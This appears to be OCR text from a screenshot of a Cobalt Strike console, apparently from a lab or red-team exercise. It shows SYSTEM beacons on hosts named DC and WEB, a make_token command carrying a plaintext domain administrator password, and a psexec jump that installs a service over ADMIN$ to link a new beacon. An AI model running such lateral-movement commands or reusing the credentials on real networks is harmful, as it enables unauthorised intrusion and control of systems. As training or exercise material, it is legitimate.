 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.80 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 3060 x86 43ms
10.10.10.10 10.10.10.80 msf-cs SYSTEM * WEB rundll32.exe 1540 x86 43ms
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 1ms
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X 目标列表 X Beacon 10.10.10.10@3060 X
[+] established link to parent beacon: 10.10.10.80
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token delay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for delay.com\Administrator
beacon> jump psexec WEB smb
[+] host called home, sent: 58 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_39) on WEB via Service Control Manager (\\WEB\ADMIN$\9e1df2f.exe)
[+] host called home, sent: 287583 bytes
[+] received output:
Started service 9e1df2f on WEB
[+] established link to child beacon: 10.10.10.80
S 英
[DC] SYSTEM */3060 last: 43ms
beacon>